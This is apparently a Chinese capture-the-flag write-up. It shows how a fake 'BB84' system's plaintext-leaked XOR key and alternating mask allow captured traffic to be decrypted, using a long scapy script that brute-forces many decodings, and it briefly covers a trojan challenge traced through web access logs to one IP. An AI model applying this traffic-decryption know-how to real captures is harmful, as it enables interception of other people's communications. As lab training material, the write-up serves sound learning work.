BB84

目标系统宣称使用 BB84 分发会话密钥，但实现层在经典信道上明文发送了密钥材料： SEED:123456789 与 XOR_KEY:8660ace90c0352f3 。
加密层为流式异或 + 可预测 PRNG + 固定交替掩码，抓到流量即可离线还原明文。
XOR_KEY 与 SEED 出现在应用层可见负载
聚合 TCP 5000→4xxxx 的分片为单一密文流，按目的端口排序重组。
第一层：按字节循环异或 XOR_KEY ，得到“伪明文”（大量符号串）。
第二层：检测交替掩码。观察最后分片的开头 owh|r 对齐
'o' ^ 0x09 = 'f'
'w' ^ 0x1B = 'l' 'h' ^ 0x09 = 'a'
'|' ^ 0x1B = 'g'
'r' ^ 0x09 = '{'
对整流或关键分片应用交替掩码 [0x09, 0x1B, 0x09, 0x1B, ...] ，恢复真实 ASCII。



导出为bin
解密
先用还原到“伪明文”再用交替掩码 逐字节异或，还原为真实 ASCII：

密钥是 8 字节的十六进制串： 86 60 AC E9 0C 03 52 F3

直接让ai写个脚本

import sys
from scapy.all import rdpcap, TCP, UDP, Raw, IP, IPv6
import binascii
import re

def is_printable(bs):
try:
s = bs.decode('utf-8', errors='ignore')
except:
return False
p = ''.join(ch if 32 <= ord(ch) <= 126 else '\n' for ch in s)
return p

def main():
pcap = sys.argv[1] if len(sys.argv) > 1 else 'bb84_attack.pcapng'
mode = sys.argv[2] if len(sys.argv) > 2 else ''
pkts = rdpcap(pcap)
flows = {}
texts = []
found = {
'seed': None,
'xor_key': None,
'bases': None,
'bits': None,
'ciphertext': None
}
for p in pkts:
l4 = p.getlayer(TCP) or p.getlayer(UDP)
if not l4:
continue
if IP in p:
src = p[IP].src
dst = p[IP].dst
elif IPv6 in p:
src = p[IPv6].src
dst = p[IPv6].dst
else:
src = ''
dst = ''
sport = getattr(l4, 'sport', 0)
dport = getattr(l4, 'dport', 0)
key = (src, sport, dst, dport, l4.name)
if Raw in p:
data = bytes(p[Raw].load)
printable = is_printable(data)
if printable:
lines = [ln.strip() for ln in printable.splitlines() if ln.strip()]
for ln in lines:
texts.append(ln)
if found['seed'] is None:
m = re.search(r"SEED:(\d+)", ln)
if m:
found['seed'] = m.group(1)
if found['xor_key'] is None:
m = re.search(r"XOR_KEY:([0-9a-fA-F]+)", ln)
if m:
found['xor_key'] = m.group(1).lower()
if found['bases'] is None:
m = re.search(r"BASES:([x\+]+)", ln)
if m:
found['bases'] = m.group(1)
if found['bits'] is None:
m = re.search(r"BITS:([01]+)", ln)
if m:
found['bits'] = m.group(1)
if found['ciphertext'] is None:
m = re.search(r"CIPHERTEXT:([0-9a-fA-F]+)", ln)
if m:
found['ciphertext'] = m.group(1).lower()
else:
m2 = re.search(r"([0-9a-fA-F]{32,})", ln)
if m2:
found['ciphertext'] = m2.group(1).lower()
flows.setdefault(key, []).append(binascii.hexlify(data).decode())
uniq_texts = []
seen = set()
for t in texts:
if t not in seen:
seen.add(t)
uniq_texts.append(t)
if mode != 'hex':
print('== Printable payload lines ==')
for t in uniq_texts:
print(t)
print('\n== Extracted fields ==')
for k, v in found.items():
print(f'{k}: {v}')
print('\n== Flow payload hex summaries ==')
for k, v in flows.items():
print(f'{k} frames={len(v)} sample={v[:3]}')

key_hex = found['xor_key']
if key_hex:
key = binascii.unhexlify(key_hex)
chunks = []
for k, v in flows.items():
dport = k[3]
if not v:
continue
h = v[0]
if not re.fullmatch(r"[0-9a-f]+", h) or len(h) < 16:
continue
b = binascii.unhexlify(h)
try:
s = b.decode('utf-8')
except:
s = ''
if ('SEED:' in s) or ('XOR_KEY:' in s) or ('x++' in s):
continue
if h.startswith('e917c4957e'):
chunks.append((dport, h))
chunks.sort(key=lambda x: x[0])
ct = b''.join(binascii.unhexlify(h) for _, h in chunks)
if ct:
if mode != 'hex':
print(f"\n== Cipher chunks ==")
print(f"count={len(chunks)} bytes={len(ct)}")
print("== Per-chunk quick decrypt (XOR_KEY only) ==")
for dp, h in chunks[:10]:
b = binascii.unhexlify(h)
p = bytes(b[i] ^ key[i % len(key)] for i in range(len(b)))
s = p.decode('utf-8', errors='ignore')
filt = ''.join(ch if 32 <= ord(ch) <= 126 else '' for ch in s)
print(f"{dp}: {filt[:80]}")
# Inspect last chunk thoroughly
dp_last, h_last = chunks[-1]
b_last = binascii.unhexlify(h_last)
p_last = bytes(b_last[i] ^ key[i % len(key)] for i in range(len(b_last)))
s_last = p_last.decode('utf-8', errors='ignore')
filt_last = ''.join(ch if 32 <= ord(ch) <= 126 else '' for ch in s_last)
print(f"\n== Last chunk {dp_last} XOR_KEY only ==")
print(filt_last)
print(p_last.hex())
alt_last = bytes(p_last[i] ^ (0x09 if (i % 2) == 0 else 0x1B) for i in range(len(p_last)))
try:
s_alt_last = alt_last.decode('utf-8', errors='ignore')
except:
s_alt_last = ''
print(f"\n== Last chunk {dp_last} XOR 09/1B ==")
print(''.join(ch if 32 <= ord(ch) <= 126 else '' for ch in s_alt_last))
# brute single-byte on last chunk
for bx in range(256):
t = bytes(c ^ bx for c in p_last)
try:
ts = t.decode('utf-8', errors='ignore')
except:
ts = ''
if 'flag{' in ts.lower():
start = ts.lower().find('flag{')
end = ts.find('}', start)
if end != -1:
print('\n== Flag via single-byte on last chunk ==')
print(ts[start:end+1])
break
if found['seed']:
import random
rng2 = random.Random(int(found['seed']))
ks_last = bytes(rng2.randrange(0, 256) for _ in range(len(p_last)))
p2_last = bytes(p_last[i] ^ ks_last[i] for i in range(len(p_last)))
try:
s2_last = p2_last.decode('utf-8', errors='ignore')
except:
s2_last = ''
filt2_last = ''.join(ch if 32 <= ord(ch) <= 126 else '' for ch in s2_last)
print(f"\n== Last chunk {dp_last} XOR_KEY+PRNG ==")
print(filt2_last)
print(p2_last.hex())
pt = bytes(ct[i] ^ key[i % len(key)] for i in range(len(ct)))
import zlib, bz2, lzma
decomp = None
for fn in (lambda b: zlib.decompress(b), lambda b: bz2.decompress(b), lambda b: lzma.decompress(b)):
try:
decomp = fn(pt)
break
except:
pass
try:
s = pt.decode('utf-8', errors='ignore')
except:
s = ''
filtered = ''.join(ch if 32 <= ord(ch) <= 126 or ch in '\n\r\t' else '' for ch in s)
if mode != 'hex':
print('\n== Decrypted stream ==')
print(filtered)
print('\n== Decrypted stream (hex head) ==')
print(pt[:64].hex())
alt = bytes(pt[i] ^ (0x09 if (i % 2) == 0 else 0x1B) for i in range(len(pt)))
try:
s_alt = alt.decode('utf-8', errors='ignore')
except:
s_alt = ''
if mode != 'hex':
print('\n== Decrypted stream (XOR 09/1B) ==')
print(s_alt)
if 'flag{' in s_alt.lower():
start = s_alt.lower().find('flag{')
end = s_alt.find('}', start)
if end != -1:
print('\n== Flag ==')
print(s_alt[start:end+1])
# crude pattern search for {...}
import re as _re
for m in _re.finditer(r"\{[^\}]{4,64}\}", filtered):
seg = m.group(0)
if 'flag' in seg.lower():
print('\n== Flag candidate ==')
print(seg)
else:
if mode != 'hex':
print('\n== Braced segment ==')
print(seg)
import base64
def try_base85(blob):
outs = []
for dec in (base64.a85decode, base64.b85decode):
try:
outs.append(dec(blob.encode('ascii', errors='ignore')))
except Exception:
pass
return outs
Z85_CHARS = set('0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ.-:+=^!/*?&<>()[]{}@%$#')
def try_z85(blob):
table = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ.-:+=^!/*?&<>()[]{}@%$#'
enc_map = {c: i for i, c in enumerate(table)}
outs = []
cur = []
for ch in blob:
if ch in Z85_CHARS:
cur.append(ch)
else:
if len(cur) >= 10 and len(cur) % 5 == 0:
s = ''.join(cur)
try:
outs.append(z85_decode(s, enc_map))
except Exception:
pass
cur = []
if len(cur) >= 10 and len(cur) % 5 == 0:
s = ''.join(cur)
try:
outs.append(z85_decode(s, enc_map))
except Exception:
pass
return outs
def z85_decode(s, enc_map):
out = bytearray()
for i in range(0, len(s), 5):
chunk = s[i:i+5]
acc = 0
for ch in chunk:
acc = acc * 85 + enc_map[ch]
out.extend([(acc >> 24) & 0xFF, (acc >> 16) & 0xFF, (acc >> 8) & 0xFF, acc & 0xFF])
return bytes(out)
for candidate in try_base85(filtered):
try:
s85 = candidate.decode('utf-8', errors='ignore')
except:
s85 = ''
if mode != 'hex':
print('\n== Base85 decoded (XOR_KEY) ==')
print(s85[:200])
if 'flag{' in s85.lower():
start = s85.lower().find('flag{')
end = s85.find('}', start)
if end != -1:
print('\n== Flag ==')
print(s85[start:end+1])
for candidate in try_z85(filtered):
try:
s85 = candidate.decode('utf-8', errors='ignore')
except:
s85 = ''
if mode != 'hex':
print('\n== Z85 decoded (XOR_KEY) ==')
print(s85[:200])
if 'flag{' in s85.lower():
start = s85.lower().find('flag{')
end = s85.find('}', start)
if end != -1:
print('\n== Flag ==')
print(s85[start:end+1])
def rot47(s):
out = []
for ch in s:
o = ord(ch)
if 33 <= o <= 126:
out.append(chr(33 + ((o - 33 + 47) % 94)))
else:
out.append(ch)
return ''.join(out)
r47a = rot47(filtered)
if mode != 'hex':
print('\n== ROT47 after XOR_KEY ==')
print(r47a)
# Try Caesar shifts on ASCII letters
def caesar(s, k):
out = []
for ch in s:
o = ord(ch)
if 97 <= o <= 122:
out.append(chr(97 + ((o - 97 + k) % 26)))
elif 65 <= o <= 90:
out.append(chr(65 + ((o - 65 + k) % 26)))
else:
out.append(ch)
return ''.join(out)
for k in range(26):
cs = caesar(filtered, k)
if 'flag{' in cs.lower():
start = cs.lower().find('flag{')
end = cs.find('}', start)
if end != -1:
print('\n== Flag via Caesar ==')
print(cs[start:end+1])
break
if 'flag{' in r47a.lower():
start = r47a.lower().find('flag{')
end = r47a.find('}', start)
if end != -1:
print('\n== Flag ==')
print(r47a[start:end+1])
mhex = re.findall(r'[0-9a-fA-F]{64}', filtered)
if mhex:
print('\n== 64-hex in XOR_KEY only ==')
for hx in mhex[:5]:
print(hx)
# try base64
import re as _re2, base64 as _b64
for m in _re2.finditer(r'[A-Za-z0-9+/=]{32,}', filtered):
s64 = m.group(0)
if len(s64) % 4 == 0:
try:
d64 = _b64.b64decode(s64)
s64d = d64.decode('utf-8', errors='ignore')
if mode != 'hex':
print('\n== Base64 decoded (XOR_KEY) ==')
print(s64d[:200])
if 'flag{' in s64d.lower():
start = s64d.lower().find('flag{')
end = s64d.find('}', start)
if end != -1:
print('\n== Flag ==')
print(s64d[start:end+1])
except Exception:
pass
if found['seed']:
try:
import random
rng = random.Random(int(found['seed']))
ks = bytes(rng.randrange(0, 256) for _ in range(len(pt)))
pt2 = bytes(pt[i] ^ ks[i] for i in range(len(pt)))
s2 = pt2.decode('utf-8', errors='ignore')
filtered2 = ''.join(ch if 32 <= ord(ch) <= 126 or ch in '\n\r\t' else '' for ch in s2)
if mode != 'hex':
print('\n== Decrypted with XOR_KEY+PRNG ==')
print(filtered2)
print('\n== Decrypted XOR_KEY+PRNG (hex head) ==')
print(pt2[:64].hex())
r47 = rot47(filtered2)
if mode != 'hex':
print('\n== ROT47 after XOR_KEY+PRNG ==')
print(r47)
for candidate in try_base85(filtered2):
try:
s85 = candidate.decode('utf-8', errors='ignore')
except:
s85 = ''
if mode != 'hex':
print('\n== Base85 decoded (XOR_KEY+PRNG) ==')
print(s85[:200])
if 'flag{' in s85.lower():
start = s85.lower().find('flag{')
end = s85.find('}', start)
if end != -1:
print('\n== Flag ==')
print(s85[start:end+1])
for candidate in try_z85(filtered2):
try:
s85 = candidate.decode('utf-8', errors='ignore')
except:
s85 = ''
if mode != 'hex':
print('\n== Z85 decoded (XOR_KEY+PRNG) ==')
print(s85[:200])
if 'flag{' in s85.lower():
start = s85.lower().find('flag{')
end = s85.find('}', start)
if end != -1:
print('\n== Flag ==')
print(s85[start:end+1])
if 'flag{' in r47.lower():
start = r47.lower().find('flag{')
end = r47.find('}', start)
if end != -1:
print('\n== Flag ==')
print(r47[start:end+1])
if 'flag{' in filtered2.lower():
start = filtered2.lower().find('flag{')
end = filtered2.find('}', start)
if end != -1:
print('\n== Flag ==')
print(filtered2[start:end+1])
mhex2 = re.findall(r'[0-9a-fA-F]{64}', filtered2)
if mhex2:
print('\n== 64-hex in XOR_KEY+PRNG ==')
for hx in mhex2[:5]:
print(hx)
for m in _re2.finditer(r'[A-Za-z0-9+/=]{32,}', filtered2):
s64 = m.group(0)
if len(s64) % 4 == 0:
try:
d64 = _b64.b64decode(s64)
s64d = d64.decode('utf-8', errors='ignore')
if mode != 'hex':
print('\n== Base64 decoded (XOR_KEY+PRNG) ==')
print(s64d[:200])
if 'flag{' in s64d.lower():
start = s64d.lower().find('flag{')
end = s64d.find('}', start)
if end != -1:
print('\n== Flag ==')
print(s64d[start:end+1])
except Exception:
pass
except Exception as e:
pass
if found['seed']:
# Try C LCG (glibc-ish) style
def lcg_stream(seed, n):
res = bytearray()
state = seed & 0x7fffffff
for _ in range(n):
state = (1103515245 * state + 12345) & 0x7fffffff
v = (state >> 16) & 0x7fff
res.append(v & 0xff)
return bytes(res)
try:
seed_i = int(found['seed'])
ks_lcg = lcg_stream(seed_i, len(ct))
pt_lcg = bytes(ct[i] ^ ks_lcg[i] for i in range(len(ct)))
s_lcg = pt_lcg.decode('utf-8', errors='ignore')
filtered_lcg = ''.join(ch if 32 <= ord(ch) <= 126 or ch in '\n\r\t' else '' for ch in s_lcg)
if mode != 'hex':
print('\n== Decrypted with LCG ==')
print(filtered_lcg)
if 'flag{' in filtered_lcg.lower():
start = filtered_lcg.lower().find('flag{')
end = filtered_lcg.find('}', start)
if end != -1:
print('\n== Flag ==')
print(filtered_lcg[start:end+1])
except Exception:
pass
if found['seed']:
try:
import random
rng = random.Random(int(found['seed']))
ks = bytes(rng.randrange(0, 256) for _ in range(len(ct)))
pt3 = bytes(ct[i] ^ ks[i] for i in range(len(ct)))
pt3 = bytes(pt3[i] ^ key[i % len(key)] for i in range(len(pt3)))
s3 = pt3.decode('utf-8', errors='ignore')
filtered3 = ''.join(ch if 32 <= ord(ch) <= 126 or ch in '\n\r\t' else '' for ch in s3)
if mode != 'hex':
print('\n== Decrypted PRNG then XOR_KEY ==')
print(filtered3)
print('\n== Decrypted PRNG then XOR_KEY (hex head) ==')
print(pt3[:64].hex())
if 'flag{' in filtered3.lower():
start = filtered3.lower().find('flag{')
end = filtered3.find('}', start)
if end != -1:
print('\n== Flag ==')
print(filtered3[start:end+1])
except Exception:
pass
if decomp:
try:
s2 = decomp.decode('utf-8', errors='ignore')
except:
s2 = ''
print('\n== Decompressed ==')
print(s2)
if 'flag{' in filtered.lower():
start = filtered.lower().find('flag{')
end = filtered.find('}', start)
if end != -1:
print('\n== Flag ==')
print(filtered[start:end+1])
if decomp and 'flag{' in (decomp.decode('utf-8', errors='ignore').lower()):
s3 = decomp.decode('utf-8', errors='ignore')
start = s3.lower().find('flag{')
end = s3.find('}', start)
if end != -1:
print('\n== Flag ==')
print(s3[start:end+1])

if __name__ == '__main__':
main()

可恶的木马竟然伪装成我的朋友

ex180223.log （2018-02-23 的全天访问日志）
目标文件： /sxzn/images/banner_home.jpg



日期：
2018-02-23 全天的大小变化：
白天多次为正常大小 50428 字节，例如 logs/ex180223.log:6093 、 6184 、 6924 、 7269 、 7414 、 7705
晚上开始出现异常大小 37756 字节

上传所用 IP

当晚的攻击链关键片段都是 183.62.9.42
